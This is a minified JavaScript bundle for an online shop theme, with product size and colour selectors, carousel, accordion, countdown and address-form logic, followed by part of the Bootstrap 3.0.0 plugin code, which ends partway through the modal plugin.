$.extend($.fancybox.defaults.tpl,{closeBtn:'<a title="'+FancyboxI18nClose+'" class="fancybox-item fancybox-close" href="javascript:;"></a>',next:'<a title="'+FancyboxI18nNext+'" class="fancybox-nav fancybox-next" href="javascript:;"><span></span></a>',prev:'<a title="'+FancyboxI18nPrev+'" class="fancybox-nav fancybox-prev" href="javascript:;"><span></span></a>'});$(".title_block").each(function(){$(this).html('<span>'+$(this).html()+'</span>');});$(".alert.alert-danger").on('click',this,function(e){if(e.offsetX>=16&&e.offsetX<=39&&e.offsetY>=16&&e.offsetY<=34)
$(this).fadeOut();});$(document).on('click','.sizechanger li',function(){select_product_size($(this));});$(".sizechanger").each(function(){select_product_size($(this).find("li[data-stock!='0'].selected"));});function select_product_size(element){element.parent().find('li').removeClass('selected');element.addClass('selected');var parent=element.closest('.ajax_block_product');$(parent).find('.old-price').html($(parent).find('.old-price').data('regularprice')+' '+element.data('price'));$(parent).find('.product-price').html(element.data('discprice'));$(parent).find('.discount').html(element.data('disc')+'% '+$(parent).find('.discount').data('dto'));if(element.data('disc')==0){if(!$(parent).find('.old-price').hasClass('invisible'))$(parent).find('.old-price').addClass('invisible');if(!$(parent).find('.discount').hasClass('invisible'))$(parent).find('.discount').addClass('invisible');}else{if($(parent).find('.old-price').hasClass('invisible'))$(parent).find('.old-price').removeClass('invisible');if($(parent).find('.discount').hasClass('invisible'))$(parent).find('.discount').removeClass('invisible');}
var $addtocart=$(parent).find('.addtocart span.ajax_add_to_cart_button');$addtocart.attr('data-id-product-attribute',element.data('attrib'));if(element.data('stock')>0&&$addtocart.hasClass('disabled')){$addtocart.removeClass('disabled');}
if(element.data('stock')==0&&!$addtocart.hasClass('disabled')){$addtocart.addClass('disabled');}
var $productContainer=element.closest('.product-container');var productData=$productContainer.attr('data-product');if(productData){try{var dataObj=(typeof productData==='string')?JSON.parse(productData):productData;var parsePrice=function(str){if(!str)return 0;var clean=str.toString().replace(/[^\d,.-]/g,'').replace(',','.');return parseFloat(clean)||0;};var newPrice=parsePrice(element.data('discprice'));var oldPrice=parsePrice(element.data('price'));dataObj.id_product_attribute=element.data('attrib');dataObj.stock_quantity=parseInt(element.data('stock'));dataObj.quantity_available=parseInt(element.data('stock'));dataObj.attributes=element.text().trim();dataObj.attributes_small=element.text().trim();dataObj.url=element.data('url');dataObj.price=newPrice;dataObj.price_wt=newPrice;dataObj.total=newPrice;dataObj.total_wt=newPrice;dataObj.price_with_reduction=newPrice;dataObj.price_with_reduction_without_tax=newPrice;dataObj.price_without_reduction=oldPrice;$productContainer.attr('data-product',JSON.stringify(dataObj));$productContainer.data('product',dataObj);}catch(e){console.error('Error updating product data',e);}}
parent.find('a').attr('href',element.attr('data-url'));}
$(document).on('click','span.color_pick',function(event){select_product_color($(this));})
function select_product_color(element){var color_href=element.attr('data-href').split('#/');color_href[color_href.length-1]=element.attr('id').replace('color_','')+'-'+color_href[color_href.length-1];color_href=color_href.join('#/');window.location.href=color_href;}
$(document).on('click','.go_click_product_link',function(event){var url=$(this).parents('.product-block').find('.product_link').attr('href');window.location=url;});$(".calltoactions .row-inner>div").each(function(){$(this).css('background-color',$(this).children().first().css('background-color'));});setTimeout(function(){responsiveTruncates();},100);$(document).ajaxComplete(function(){setTimeout(function(){responsiveTruncates();},100);});$(document).on('click','#pts-top-menu .dropdown-menu .widget-heading',function(e){if(!$("#pts-top-menu").is(':visible')){e.preventDefault();e.stopPropagation();var $submenus=$(this).parent().find('.widget-inner');$("#pts-top-menu .dropdown-menu .widget-inner").slideUp();if(!$submenus.is(':visible'))$submenus.slideDown();}else{e.preventDefault();e.stopPropagation();var $link=$(this).find('a');if($link.length==1){window.location=$link.attr('href');}}});$(document).on('click','#pts-top-menu .dropdown-menu .widget-heading a',function(e){if(!$("#pts-top-menu").is(':visible')){e.preventDefault();}
e.stopPropagation();});$(document).on('click','.carousel-control[data-slide]',function(){responsiveTruncates();});});function highdpiInit(){if($('.replace-2x').css('font-size')=="1px"){var els=$("img.replace-2x").get();for(var i=0;i<els.length;i++){src=els[i].src;extension=src.substr((src.lastIndexOf('.')+1));src=src.replace("."+extension,"2x."+extension);var img=new Image();img.src=src;img.height!=0?els[i].src=src:els[i].src=els[i].src;}}}
function scrollCompensate(){var inner=document.createElement('p');inner.style.width="100%";inner.style.height="200px";var outer=document.createElement('div');outer.style.position="absolute";outer.style.top="0px";outer.style.left="0px";outer.style.visibility="hidden";outer.style.width="200px";outer.style.height="150px";outer.style.overflow="hidden";outer.appendChild(inner);document.body.appendChild(outer);var w1=inner.offsetWidth;outer.style.overflow='scroll';var w2=inner.offsetWidth;if(w1==w2)w2=outer.clientWidth;document.body.removeChild(outer);return(w1-w2);}
$(window).load(function(){fixCarouselHeight('#index .pts-carousel','ul.product_list','onload');});function responsiveResize(){compensante=scrollCompensate();if(($(window).width()+scrollCompensate())<=991&&responsiveflag==false){accordion('enable',true);accordionFooter('enable');responsiveflag=true;}else if(($(window).width()+scrollCompensate())>=992){accordion('disable',true);accordionFooter('disable');responsiveflag=false;}
fixCarouselHeight('#index .pts-carousel','ul.product_list');fixCTAHeight();if(($(window).width()+scrollCompensate())<=767){reorganizeCarousel('.dynwidthcar .carousel',2);}else{reorganizeCarousel('.dynwidthcar .carousel',4);}
resizeSearch();setTimeout(function(){responsiveTruncates();},100);if(($(window).width()+scrollCompensate())<=991){$("header").each(function(){var self=this;$(this).find("#headutils .header-cart").insertBefore($(self).find('.dnav'));});}else{$("header").each(function(){if($(this).find("#headutils .header-cart").length==0){if($(".ece_search_container").length>0){$(this).find(".header-cart").insertBefore($(this).find('.ece_search_container'));}else{$(this).find(".header-cart").insertBefore($(this).find('.jolisearch'));}}});}}
function blockHover(status){var screenLg=$('body').find('.container').width()==1170;if($('.product_list').is('.grid'))
if(screenLg)
$('.product_list .button-container').hide();else
$('.product_list .button-container').show();$(document).off('mouseenter').on('mouseenter','.product_list.grid li.ajax_block_product .product-container',function(e){if(screenLg){var pcHeight=$(this).parent().outerHeight();var pcPHeight=$(this).parent().find('.button-container').outerHeight()+$(this).parent().find('.comments_note').outerHeight()+$(this).parent().find('.functional-buttons').outerHeight();$(this).parent().addClass('hovered').css({'height':pcHeight+pcPHeight,'margin-bottom':pcPHeight*(-1)});$(this).find('.button-container').show();}});$(document).off('mouseleave').on('mouseleave','.product_list.grid li.ajax_block_product .product-container',function(e){if(screenLg){$(this).parent().removeClass('hovered').css({'height':'auto','margin-bottom':'0'});$(this).find('.button-container').hide();}});}
function quick_view(){$(document).on('click','.quick-view:visible, .quick-view-mobile:visible',function(e){e.preventDefault();var url=this.rel;var anchor='';if(url.indexOf('#')!=-1){anchor=url.substring(url.indexOf('#'),url.length);url=url.substring(0,url.indexOf('#'));}
if(url.indexOf('?')!=-1)
url+='&';else
url+='?';if(!!$.prototype.fancybox)
$.fancybox({'padding':0,'width':1087,'height':610,'type':'iframe','href':url+'content_only=1'+anchor});});}
function bindGrid(){var view=$.totalStorage('display');if(!view&&(typeof displayList!='undefined')&&displayList)
view='list';if(view&&view!='grid')
display(view);else
$('.display').find('li#grid').addClass('selected');$(document).on('click','#grid',function(e){e.preventDefault();display('grid');});$(document).on('click','#list',function(e){e.preventDefault();display('list');});}
function display(view){var left='col-lg-4';var right='col-lg-8';if(view=='list'){$('ul.product_list').removeClass('grid').addClass('list row');$('ul.product_list > li').each(function(){var $li=$(this);$li.find('.left-block').addClass(left);$li.find('.right-block').addClass(right);$li.removeClass("col-lg-"+$li.data('col-lg')).removeClass("col-md-"+$li.data('col-md')).removeClass("col-sm-"+$li.data('col-sm'));});$('.display').find('li#list').addClass('selected');$('.display').find('li#grid').removeAttr('class');$.totalStorage('display','list');}else{$('ul.product_list').removeClass('list').addClass('grid row');$('ul.product_list > li').each(function(){var $li=$(this);$li.find('.left-block').removeClass(left);$li.find('.right-block').removeClass(right);$li.addClass("col-lg-"+$li.data('col-lg')).addClass("col-md-"+$li.data('col-md')).addClass("col-sm-"+$li.data('col-sm'));});$('.display').find('li#grid').addClass('selected');$('.display').find('li#list').removeAttr('class');$.totalStorage('display','grid');}}
function dropDown(){elementClick='#header .current';elementSlide='ul.toogle_content';activeClass='active';$(elementClick).on('click',function(e){e.stopPropagation();var subUl=$(this).next(elementSlide);if(subUl.is(':hidden')){subUl.slideDown();$(this).addClass(activeClass);}else{subUl.slideUp();$(this).removeClass(activeClass);}
$(elementClick).not(this).next(elementSlide).slideUp();$(elementClick).not(this).removeClass(activeClass);e.preventDefault();});$(elementSlide).on('click',function(e){e.stopPropagation();});$(document).on('click',function(e){e.stopPropagation();var elementHide=$(elementClick).next(elementSlide);$(elementHide).slideUp();$(elementClick).removeClass('active');});}
function accordionFooter(status){if(status=='enable'){$('#footer h4, #footer .footer-block h4, #footer .h4, #footer .footer-block .h4').on('click',function(){$(this).toggleClass('active').parent().find('.toggle-footer').stop().slideToggle('medium');})
$('#footer').addClass('accordion').find('.toggle-footer').slideUp('fast');}else{$('#footer h4, .footer-block h4, #footer .h4, .footer-block .h4').removeClass('active').off().parent().find('.toggle-footer').removeAttr('style').slideDown('fast');$('#footer').removeClass('accordion');}}
function accordion(status,isResize){if(typeof isResize==='undefined'){isResize=false;}
leftColumnBlocks=$('#left_column');if(status=='enable'){var accordion_selector='#right_column .block .title_block, #left_column .block .title_block, #left_column #newsletter_block_left h4,'+'#left_column .shopping_cart > a:first-child, #right_column .shopping_cart > a:first-child';$(document).on('click',accordion_selector,function(e){if($(this).closest('#PM_ASBlock_1').length==1){var $blockcontent=$(this).toggleClass('active').parent().find('.block_content');$blockcontent.stop().toggle();if($blockcontent.is(':visible')){$("body").addClass('filter-lock');}else{$("body").removeClass('filter-lock');}}else{$(this).toggleClass('active').parent().find('.block_content').stop().slideToggle('medium');}});$('#right_column, #left_column').addClass('accordion').find('.block .block_content').slideUp('fast');if(typeof(ajaxCart)!=='undefined')
ajaxCart.collapse();}else{$('#right_column .block .title_block, #left_column .block .title_block, #left_column #newsletter_block_left h4').removeClass('active').off().parent().find('.block_content').removeAttr('style').slideDown('fast');$('#left_column, #right_column').removeClass('accordion');$(".filter-lock").removeClass('filter-lock');}}
function reorganizeCarousel(carousel,slidenum){if($(carousel).attr('data-origislides')==undefined){var slides=$(carousel+" .carousel-inner .item li");var tempjson=new Array();for(var i=0;i<slides.length;i++){tempjson.push($(slides[i]).prop('outerHTML'));}
$(carousel).attr('data-origislides',JSON.stringify(tempjson));}else{var tslides=JSON.parse($(carousel).attr('data-origislides'));var slides=new Array();for(var i=0;i<tslides.length;i++){slides.push(tslides[i]);}}
$(carousel+" .carousel-inner").html('');var templi=new Array();var sn=0;for(var i=1;i<=slides.length;i++){templi.push(slides[i-1]);if(i%slidenum==0){var temp='<div class="item '+(sn==0?'active':'')+'"><ul class="row">';sn++;for(ii=0;ii<templi.length;ii++){temp+=$(templi[ii]).prop('outerHTML');}
temp+='</ul></div>';$(carousel+" .carousel-inner").append(temp);templi=new Array();}}}
function fixCTAHeight(){var maxheight=0;$('.calltoactions .cta').css('height','auto');$('.calltoactions .cta').each(function(){if($(this).height()>maxheight)maxheight=$(this).height();});$('.calltoactions .cta').css('height',maxheight);}
function fixCarouselHeight(container,ul,callertag){(function($){var waitingtime=1000;var ww=$(window).width();if(ww<992){$('.category_list .cat-info').css('height','auto');if(ww>767){$('.dynparent').css('height','auto');setTimeout(function(){$(".category_list .pts-carousel").each(function(){var i=0;var maxheight=0;$(this).find('.dynparent').each(function(){i++;if($(this).height()>maxheight)maxheight=$(this).height();if(i==4){return false;}});$(this).css('height',maxheight-10);});},waitingtime);}else{setTimeout(function(){$(".category_list .pts-carousel").each(function(){var maxheight=0;$(this).find('.dynparent').each(function(){if($(this).height()>maxheight)maxheight=$(this).outerHeight();});var $img=$(this).find('.pts-image');var calcHeight=$img.outerHeight()+$(this).find('.product-meta').outerHeight();$(this).find('.dynparent').css('height',maxheight);});},waitingtime);$(".category_list .pts-carousel").css('height','auto');}
return;}
setTimeout(function(){$(container).each(function(){var maxheight=0;$(this).find(ul+'.active li').each(function(){if($(this).outerHeight()>maxheight){maxheight=$(this).outerHeight();}});$(this).find(ul).css('height',maxheight-10);});},waitingtime);})(jQuery);}
function responsiveTruncates(){(function($){var ww=$(window).width();$(".truncateResponsive").each(function(){var rOpts=$(this).data('truncate');var truncateUnit;if(ww<768)truncateUnit=rOpts.xs;if(ww>=768)truncateUnit=rOpts.sm;if(ww>=992)truncateUnit=rOpts.md;if(ww>=1200)truncateUnit=rOpts.lg;if($(this).data('text')!=undefined){$(this).html($(this).data('text')+'<b></b>');$clamp($(this)[0],{clamp:truncateUnit,useNativeClamp:false});}});})(jQuery);}
function resizeSearch(){if($("#search_query_top").width()<137){$("#search_query_top").attr('placeholder',$("#search_query_top").attr('data-shortval'));}else if($("#search_query_top").width()<274){$("#search_query_top").attr('placeholder',$("#search_query_top").attr('data-midval'));}else{$("#search_query_top").attr('placeholder',$("#search_query_top").attr('data-longval'));}}
$(document).ready(function(){resizeCategoryDescription();resizeProductDescription();$(window).on('resize',function(){resizeCategoryDescription();resizeProductDescription();});});function resizeCategoryDescription(){if($(window).width()<992){$('.cat_desc').prependTo('.seo_extra_content');}else{$('.cat_desc').prependTo('.category-info');}}
function resizeProductDescription(){if($(window).width()<992){$('.ecommium-product-description').prependTo('.ecommium-product-description-mobile');}else{$('.ecommium-product-description').prependTo('.ecommium-product-description-desktop');}}
$(document).ready(function(){if($('#header-countdown-time-status').length&&$('#header-countdown-time-status').attr('data-status')){initializeHeaderCountdown()}});function initializeHeaderCountdown(){var countDownDate=new Date($('#header-countdown-time-end').attr('data-date').replace(/-/g,"/")).getTime();var initDate=new Date($('#header-countdown-time-start').attr('data-date').replace(/-/g,"/")).getTime();var header_countdown=setInterval(function(){var now=new Date().getTime();if(now>=initDate){var distance=countDownDate-now;}else{var distance=countDownDate-initDate;}
var days=Math.floor(distance/(1000*60*60*24));var hours=Math.floor((distance%(1000*60*60*24))/(1000*60*60));var minutes=Math.floor((distance%(1000*60*60))/(1000*60));var seconds=Math.floor((distance%(1000*60))/1000);if(distance>0){$('.header-countdown-days').html(days);$('.header-countdown-hours').html(hours);$('.header-countdown-minutes').html(minutes);$('.header-countdown-seconds').html(seconds);if(days>1){$('.header-countdown-days-label').addClass('active');$('.header-countdown-day-label').removeClass('active');}else if(days==1){$('.header-countdown-day-label').addClass('active');$('.header-countdown-days-label').removeClass('active');}else{$('.header-countdown-days, .header-countdown-days-text').remove()}
if(hours>1||hours==0){$('.header-countdown-hours-label').addClass('active');$('.header-countdown-hour-label').removeClass('active');}else{$('.header-countdown-hour-label').addClass('active');$('.header-countdown-hours-label').removeClass('active');}
if(minutes>1||minutes==0){$('.header-countdown-minutes-label').addClass('active');$('.header-countdown-minute-label').removeClass('active');}else{$('.header-countdown-minute-label').addClass('active');$('.header-countdown-minutes-label').removeClass('active');}
if(seconds>1||seconds==0){$('.header-countdown-seconds-label').addClass('active');$('.header-countdown-second-label').removeClass('active');}else{$('.header-countdown-second-label').addClass('active');$('.header-countdown-seconds-label').removeClass('active');}
$('.header-countdown-widget').show();}else{$('.header-countdown-widget').hide();$('.header-countdown-days').html('00');$('.header-countdown-hours').html('00');$('.header-countdown-minutes').html('00');$('.header-countdown-seconds').html('00');clearInterval(header_countdown);}},1000);}
$(document).ready(function(){if($("body#address select#id_country").length>0){const id_country=$("body#address select#id_country").val();if(id_country==="22"){$("body#address input#city").closest('.form-group').hide();$("body#address select#id_state").closest('.form-group').find("label").text(mcc_city_distrito+" *");}else{$("body#address input#city").closest('.form-group').show();$("body#address select#id_state").closest('.form-group').find("label").text(mcc_city+" *");$("body#address input#city").val("");}}});$(document).on("change","body#address select#id_state",function(){const city=$("body#address select#id_state option:selected").text();$("body#address input#city").val(city);});/**
* bootstrap.js v3.0.0 by @fat and @mdo
* Copyright 2013 Twitter Inc.
* http://www.apache.org/licenses/LICENSE-2.0
*/
if(!jQuery)throw new Error("Bootstrap requires jQuery");+function(a){"use strict";function b(){var a=document.createElement("bootstrap"),b={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var c in b)if(void 0!==a.style[c])return{end:b[c]}}a.fn.emulateTransitionEnd=function(b){var c=!1,d=this;a(this).one(a.support.transition.end,function(){c=!0});var e=function(){c||a(d).trigger(a.support.transition.end)};return setTimeout(e,b),this},a(function(){a.support.transition=b()})}(window.jQuery),+function(a){"use strict";var b='[data-dismiss="alert"]',c=function(c){a(c).on("click",b,this.close)};c.prototype.close=function(b){function c(){f.trigger("closed.bs.alert").remove()}var d=a(this),e=d.attr("data-target");e||(e=d.attr("href"),e=e&&e.replace(/.*(?=#[^\s]*$)/,""));var f=a(e);b&&b.preventDefault(),f.length||(f=d.hasClass("alert")?d:d.parent()),f.trigger(b=a.Event("close.bs.alert")),b.isDefaultPrevented()||(f.removeClass("in"),a.support.transition&&f.hasClass("fade")?f.one(a.support.transition.end,c).emulateTransitionEnd(150):c())};var d=a.fn.alert;a.fn.alert=function(b){return this.each(function(){var d=a(this),e=d.data("bs.alert");e||d.data("bs.alert",e=new c(this)),"string"==typeof b&&e[b].call(d)})},a.fn.alert.Constructor=c,a.fn.alert.noConflict=function(){return a.fn.alert=d,this},a(document).on("click.bs.alert.data-api",b,c.prototype.close)}(window.jQuery),+function(a){"use strict";var b=function(c,d){this.$element=a(c),this.options=a.extend({},b.DEFAULTS,d)};b.DEFAULTS={loadingText:"loading..."},b.prototype.setState=function(a){var b="disabled",c=this.$element,d=c.is("input")?"val":"html",e=c.data();a+="Text",e.resetText||c.data("resetText",c[d]()),c[d](e[a]||this.options[a]),setTimeout(function(){"loadingText"==a?c.addClass(b).attr(b,b):c.removeClass(b).removeAttr(b)},0)},b.prototype.toggle=function(){var a=this.$element.closest('[data-toggle="buttons"]');if(a.length){var b=this.$element.find("input").prop("checked",!this.$element.hasClass("active")).trigger("change");"radio"===b.prop("type")&&a.find(".active").removeClass("active")}this.$element.toggleClass("active")};var c=a.fn.button;a.fn.button=function(c){return this.each(function(){var d=a(this),e=d.data("bs.button"),f="object"==typeof c&&c;e||d.data("bs.button",e=new b(this,f)),"toggle"==c?e.toggle():c&&e.setState(c)})},a.fn.button.Constructor=b,a.fn.button.noConflict=function(){return a.fn.button=c,this},a(document).on("click.bs.button.data-api","[data-toggle^=button]",function(b){var c=a(b.target);c.hasClass("btn")||(c=c.closest(".btn")),c.button("toggle"),b.preventDefault()})}(window.jQuery),+function(a){"use strict";var b=function(b,c){this.$element=a(b),this.$indicators=this.$element.find(".carousel-indicators"),this.options=c,this.paused=this.sliding=this.interval=this.$active=this.$items=null,"hover"==this.options.pause&&this.$element.on("mouseenter",a.proxy(this.pause,this)).on("mouseleave",a.proxy(this.cycle,this))};b.DEFAULTS={interval:5e3,pause:"hover",wrap:!0},b.prototype.cycle=function(b){return b||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(a.proxy(this.next,this),this.options.interval)),this},b.prototype.getActiveIndex=function(){return this.$active=this.$element.find(".item.active"),this.$items=this.$active.parent().children(),this.$items.index(this.$active)},b.prototype.to=function(b){var c=this,d=this.getActiveIndex();return b>this.$items.length-1||0>b?void 0:this.sliding?this.$element.one("slid",function(){c.to(b)}):d==b?this.pause().cycle():this.slide(b>d?"next":"prev",a(this.$items[b]))},b.prototype.pause=function(b){return b||(this.paused=!0),this.$element.find(".next, .prev").length&&a.support.transition.end&&(this.$element.trigger(a.support.transition.end),this.cycle(!0)),this.interval=clearInterval(this.interval),this},b.prototype.next=function(){return this.sliding?void 0:this.slide("next")},b.prototype.prev=function(){return this.sliding?void 0:this.slide("prev")},b.prototype.slide=function(b,c){var d=this.$element.find(".item.active"),e=c||d[b](),f=this.interval,g="next"==b?"left":"right",h="next"==b?"first":"last",i=this;if(!e.length){if(!this.options.wrap)return;e=this.$element.find(".item")[h]()}this.sliding=!0,f&&this.pause();var j=a.Event("slide.bs.carousel",{relatedTarget:e[0],direction:g});if(!e.hasClass("active")){if(this.$indicators.length&&(this.$indicators.find(".active").removeClass("active"),this.$element.one("slid",function(){var b=a(i.$indicators.children()[i.getActiveIndex()]);b&&b.addClass("active")})),a.support.transition&&this.$element.hasClass("slide")){if(this.$element.trigger(j),j.isDefaultPrevented())return;e.addClass(b),e[0].offsetWidth,d.addClass(g),e.addClass(g),d.one(a.support.transition.end,function(){e.removeClass([b,g].join(" ")).addClass("active"),d.removeClass(["active",g].join(" ")),i.sliding=!1,setTimeout(function(){i.$element.trigger("slid")},0)}).emulateTransitionEnd(600)}else{if(this.$element.trigger(j),j.isDefaultPrevented())return;d.removeClass("active"),e.addClass("active"),this.sliding=!1,this.$element.trigger("slid")}return f&&this.cycle(),this}};var c=a.fn.carousel;a.fn.carousel=function(c){return this.each(function(){var d=a(this),e=d.data("bs.carousel"),f=a.extend({},b.DEFAULTS,d.data(),"object"==typeof c&&c),g="string"==typeof c?c:f.slide;e||d.data("bs.carousel",e=new b(this,f)),"number"==typeof c?e.to(c):g?e[g]():f.interval&&e.pause().cycle()})},a.fn.carousel.Constructor=b,a.fn.carousel.noConflict=function(){return a.fn.carousel=c,this},a(document).on("click.bs.carousel.data-api","[data-slide], [data-slide-to]",function(b){var c,d=a(this),e=a(d.attr("data-target")||(c=d.attr("href"))&&c.replace(/.*(?=#[^\s]+$)/,"")),f=a.extend({},e.data(),d.data()),g=d.attr("data-slide-to");g&&(f.interval=!1),e.carousel(f),(g=d.attr("data-slide-to"))&&e.data("bs.carousel").to(g),b.preventDefault()}),a(window).on("load",function(){a('[data-ride="carousel"]').each(function(){var b=a(this);b.carousel(b.data())})})}(window.jQuery),+function(a){"use strict";var b=function(c,d){this.$element=a(c),this.options=a.extend({},b.DEFAULTS,d),this.transitioning=null,this.options.parent&&(this.$parent=a(this.options.parent)),this.options.toggle&&this.toggle()};b.DEFAULTS={toggle:!0},b.prototype.dimension=function(){var a=this.$element.hasClass("width");return a?"width":"height"},b.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var b=a.Event("show.bs.collapse");if(this.$element.trigger(b),!b.isDefaultPrevented()){var c=this.$parent&&this.$parent.find("> .panel > .in");if(c&&c.length){var d=c.data("bs.collapse");if(d&&d.transitioning)return;c.collapse("hide"),d||c.data("bs.collapse",null)}var e=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[e](0),this.transitioning=1;var f=function(){this.$element.removeClass("collapsing").addClass("in")[e]("auto"),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!a.support.transition)return f.call(this);var g=a.camelCase(["scroll",e].join("-"));this.$element.one(a.support.transition.end,a.proxy(f,this)).emulateTransitionEnd(350)[e](this.$element[0][g])}}},b.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var b=a.Event("hide.bs.collapse");if(this.$element.trigger(b),!b.isDefaultPrevented()){var c=this.dimension();this.$element[c](this.$element[c]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse").removeClass("in"),this.transitioning=1;var d=function(){this.transitioning=0,this.$element.trigger("hidden.bs.collapse").removeClass("collapsing").addClass("collapse")};return a.support.transition?(this.$element[c](0).one(a.support.transition.end,a.proxy(d,this)).emulateTransitionEnd(350),void 0):d.call(this)}}},b.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()};var c=a.fn.collapse;a.fn.collapse=function(c){return this.each(function(){var d=a(this),e=d.data("bs.collapse"),f=a.extend({},b.DEFAULTS,d.data(),"object"==typeof c&&c);e||d.data("bs.collapse",e=new b(this,f)),"string"==typeof c&&e[c]()})},a.fn.collapse.Constructor=b,a.fn.collapse.noConflict=function(){return a.fn.collapse=c,this},a(document).on("click.bs.collapse.data-api","[data-toggle=collapse]",function(b){var c,d=a(this),e=d.attr("data-target")||b.preventDefault()||(c=d.attr("href"))&&c.replace(/.*(?=#[^\s]+$)/,""),f=a(e),g=f.data("bs.collapse"),h=g?"toggle":d.data(),i=d.attr("data-parent"),j=i&&a(i);g&&g.transitioning||(j&&j.find('[data-toggle=collapse][data-parent="'+i+'"]').not(d).addClass("collapsed"),d[f.hasClass("in")?"addClass":"removeClass"]("collapsed")),f.collapse(h)})}(window.jQuery),+function(a){"use strict";function b(){a(d).remove(),a(e).each(function(b){var d=c(a(this));d.hasClass("open")&&(d.trigger(b=a.Event("hide.bs.dropdown")),b.isDefaultPrevented()||d.removeClass("open").trigger("hidden.bs.dropdown"))})}function c(b){var c=b.attr("data-target");c||(c=b.attr("href"),c=c&&/#/.test(c)&&c.replace(/.*(?=#[^\s]*$)/,""));var d=c&&a(c);return d&&d.length?d:b.parent()}var d=".dropdown-backdrop",e="[data-toggle=dropdown]",f=function(b){a(b).on("click.bs.dropdown",this.toggle)};f.prototype.toggle=function(d){var e=a(this);if(!e.is(".disabled, :disabled")){var f=c(e),g=f.hasClass("open");if(b(),!g){if("ontouchstart"in document.documentElement&&a('<div class="dropdown-backdrop"/>').insertAfter(a(this)).on("click",b),f.trigger(d=a.Event("show.bs.dropdown")),d.isDefaultPrevented())return;f.toggleClass("open").trigger("shown.bs.dropdown")}return e.focus(),!1}},f.prototype.keydown=function(b){if(/(38|40|27)/.test(b.keyCode)){var d=a(this);if(b.preventDefault(),b.stopPropagation(),!d.is(".disabled, :disabled")){var f=c(d),g=f.hasClass("open");if(!g||g&&27==b.keyCode)return 27==b.which&&f.find(e).focus(),d.click();var h=a("[role=menu] li:not(.divider):visible a",f);if(h.length){var i=h.index(h.filter(":focus"));38==b.keyCode&&i>0&&i--,40==b.keyCode&&i<h.length-1&&i++,~i||(i=0),h.eq(i).focus()}}}};var g=a.fn.dropdown;a.fn.dropdown=function(b){return this.each(function(){var c=a(this),d=c.data("dropdown");d||c.data("dropdown",d=new f(this)),"string"==typeof b&&d[b].call(c)})},a.fn.dropdown.Constructor=f,a.fn.dropdown.noConflict=function(){return a.fn.dropdown=g,this},a(document).on("click.bs.dropdown.data-api",b).on("click.bs.dropdown.data-api",".dropdown form",function(a){a.stopPropagation()}).on("click.bs.dropdown.data-api",e,f.prototype.toggle).on("keydown.bs.dropdown.data-api",e+", [role=menu]",f.prototype.keydown)}(window.jQuery),+function(a){"use strict";var b=function(b,c){this.options=c,this.$element=a(b).on("click.dismiss.modal",'[data-dismiss="modal"]',a.proxy(this.hide,this)),this.$backdrop=this.isShown=null,this.options.remote&&this.$element.load(this.options.remote)};b.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},b.prototype.toggle=function(a){return this[this.isShown?"hide":"show"](a)},b.prototype.show=function(b){var c=this,d=a.Event("show.bs.modal",{relatedTarget:b});this.$element.trigger(d),this.isShown||d.isDefaultPrevented()||(this.isShown=!0,this.escape(),this.backdrop(function(){var d=a.support.transition&&c.$element.hasClass("fade");c.$element.parent().length||c.$element.appendTo(document.body),c.$element.show(),d&&c.$element[0].offsetWidth,c.$element.addClass("in").attr("aria-hidden",!1),c.enforceFocus();var e=a.Event("shown.bs.modal",{relatedTarget:b});d?c.$element.one(a.support.transition.end,function(){c.$element.focus().trigger(e)}).emulateTransitionEnd(300):c.$element.focus().trigger(e)}))},b.prototype.hide=function(b){b&&b.preventDefault(),b=a.Event("hide.bs.modal"),this.$element.trigger(b),this.isShown&&!b.isDefaultPrevented()&&(this.isShown=!1,this.escape(),a(document).off("focusin.bs.modal"),this.$element.removeClass("in").attr("aria-hidden",!0).off("click.dismiss.modal"),a.support.transition&&this.$element.hasClass("fade")?this.$element.one(a.support.transition.end,a.proxy(this.hideModal,this)).emulateTransitionEnd(300):this.hideModal())},b.prototype.enforceFocus=function(){a(document).off("focusin.bs.modal").on("focusin.bs.modal",a.proxy(function(a){this.$element[0]===a.target||this.$element.has(a.target).length||this.$element.focus()},this))},b.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keyup.dismiss.bs.modal",a.proxy(function(a){27==a.which&&this.hide()},this)):this.isShown||this.$element.off("keyup.dismiss.bs.modal")},b.prototype.hideModal=function(){var a=this;this.$element.hide(),this.backdrop(function(){a.removeBackdrop(),a.$element.trigger("hidden.bs.modal")})},b.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},b.prototype.backdrop=function(b){var c=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var d=a.support.transition&&c;if(this.$backdrop=a('<div class="modal-backdrop '+c+'" />').appendTo(document.body),this.$element.on("click.dismiss.modal",a.proxy(function(a){a.target===a.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus.call(this.$element[0]):this.hide.call(this))},this)),d&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!b)return;d?this.$backdrop.one(a.support.transition.end,b).emulateTransitionEnd(150):b()}else!this.isShown&&this.$backdrop?(this.$backdrop.removeClass("in"),a.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one(a.support.transition.end,b).emulateTransitionEnd(150):b()):b&&b()};var c=a.fn.modal;a.fn.modal=function(c,d){return this.each(function(){var e=a(this),f=e.data("bs.modal"),g=a.extend({},b.DEFAULTS,e.data(),"object"==typeof c&&c);f||e.data("bs.modal",f=new b(this,g)),"string"==typeof c?f[c](d):g.show&&f.show(d)})},a.fn.modal.Constructor=b,a.fn.modal.noConflict=function(){return a.fn.modal=c,this},a(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(b){var 